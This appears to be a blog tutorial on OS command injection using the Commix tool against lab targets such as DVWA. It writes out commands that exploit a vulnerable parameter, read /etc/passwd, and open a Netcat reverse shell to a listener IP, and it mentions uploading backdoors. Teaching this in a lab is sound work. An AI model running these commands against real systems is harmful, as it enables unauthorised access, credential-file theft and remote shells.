Hello Everyone, hope you are doing well. In this post we are going to discuss about what is os command injection? and how os command inject performed.
What is Command OS Injection?
Command OS Injection is a part of injection family, in this as it say and attacker can able to inject the operating system command through the endpoints, where user can give the inputs and interacting with the system. With this vulnerability attacker can simply able to perform remote code execution(RCE) on targeted system. Certainly, you can manually perform OS command injection by checking parameters and experimenting with various payloads. Additionally, for a more efficient approach, you may opt for semi-automation. Alternatively, automated tools such as Burp Suite and Commix can streamline the process by systematically testing different payloads.
What is Commix?
Commix (short for [comm]and [i]njection e[x]ploiter) is an open source penetration testing tool, written by Anastasios Stasinopoulos (@ancst), that automates the detection and exploitation of command injection vulnerabilities.
We can use commix which comes preinstalled in many penetration testing distros. or can download it from GitHub https://github.com/commixproject/commix In my case, I downloaded it from Github.
python commix.py --help

For this demonstration, you can use Metasoplitable-2 which includes dvwa and Web_for_penetesters.

python commix.py -u "http://192.168.43.58/commendexec/example1.php?ip=127.0.0.1"

In the above example, we tested commix tool on IP parameter with getting request where we got a shell
As we check with help of commix there are different options that we can use to perform different options
python commix.py -u "http://192.168.43.58/commendexec/example1.php?ip=127.0.0.1" --file-read=/etc/passwd

In the above example that we pass –file-read option with path and we are able to read the file
If we want a reverse shell so we can usually do it using Netcat, as well as we can also upload a PHP or python backdoor and execute it via using the command.
python commix.py -u "http://192.168.43.58/commendexec/example1.php?ip=127.0.0.1" --os-cmd="nc -e /bin/sh 192.168.X.X 4444"

In the above example, we run the os command and give listener IP with the port number
We need to listen via NC at a specific port number to get a shell.
nc -lvp 4444

For post request, we need to give some more options like cookie and data parameters with their values. First, we need to get values for that we can use any proxy tool. I used here burp proxy to capture request and got cookies as well as IP parameter.

In the above example just intercept the request
python commix.py -u "http://192.168.43.58/dvwa/vulnerabilities/exec/" --cookie="cookie value" --data="value"

In the above example, we pass more data required in the post case.
Hope you can use Comix in a good manner now, remember one thing Comix is built in python so can use it on any platform. Please provide your valuable comment and let me know if there is any suggestion for me. 🙂